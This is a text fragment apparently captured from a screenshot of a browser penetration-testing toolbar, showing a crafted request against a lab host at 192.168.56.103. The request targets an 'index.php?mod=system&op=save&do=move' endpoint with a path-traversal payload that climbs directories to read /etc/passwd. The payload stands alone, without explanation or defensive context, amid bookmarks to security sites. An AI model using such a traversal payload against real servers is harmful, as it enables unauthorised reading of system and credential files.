 192.168.56.103//website/index.php?mod=system&op=save&do=move&container=dzz::&tbz=a&sourcetype=icoid
Search
blogs md5 Labs 社工 xss Seebug Censys shodan WY 热门 Sec-News Conoha Google
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.56.103//website/index.php?mod=system&op=save&do=move&container=dzz::&tbz=a&sourcetype=icoid&icoid=dzz::../../../../../../../../../../../../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
www.wooyun.org